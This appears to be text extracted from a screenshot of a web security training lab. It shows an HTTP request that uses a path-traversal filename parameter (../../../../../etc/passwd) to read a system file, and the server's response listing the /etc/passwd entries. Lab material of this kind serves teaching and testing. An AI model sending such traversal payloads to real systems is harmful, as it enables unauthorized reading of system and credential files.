 GET /image?filename=../../../../../etc/passwd HTTP/1.1
Host: ac421fd11f211ad280882928006c00cd.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://ac421fd11f211ad280882928006c00cd.web-security-academy.net/
Cookie: session=HwhLmViji08c4YGDEFQICufJYmZsc57J
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin